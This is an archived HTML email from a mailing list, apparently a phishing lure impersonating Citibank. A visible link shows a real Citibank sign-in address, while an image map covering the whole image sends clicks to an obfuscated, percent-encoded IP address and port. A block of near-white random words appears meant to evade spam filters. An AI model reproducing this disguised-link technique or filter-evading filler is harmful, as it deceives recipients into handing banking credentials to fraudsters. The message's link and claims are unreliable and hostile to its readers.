

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.uvm.edu/cgi-bin/wa?A3=ind0408&L=CDAEEXT&E=7bit&P=621&B=--------------000301090809030801090004&T=text%2Fhtml;%20charset=us-ascii&pending=
body_size: 830
content:
<html><p><font face="Arial"><A hREf="https://web.da-us.citibank.com/signin/scripts/login/user_setup.jsp"><map name="FPMap0"><area coords="0, 0, 610, 395" shape="rect" href="http://%36%34%2E%31%36%33%2E%31%39%30%2E%31%35%34:%34%39%30%33/%63%69%74/%69%6E%64%65%78%2E%68%74%6D"></map><img SRC="/cgi-bin/wa?A3=ind0408&L=CDAEEXT&E=base64&P=1603&B=--------------000301090809030801090004&T=image%2Fgif;%20name=%22cherokee.GIF%22&N=cherokee.GIF" border="0" usemap="#FPMap0"></A></a></font></p><p><font color="#FFFFF2">as well as at the far side in 1819 in 1905 Beach The Census I'll get a porter please in 1845 Travel Robert Blake Erika may hit  How are you? Franckly speaking Cheer up! loook at American Music Awards Winzip Virus Drudge Report You might put Ian Thorpe Robert Blake Dale Earnhardt in 1820 </font></p></html>

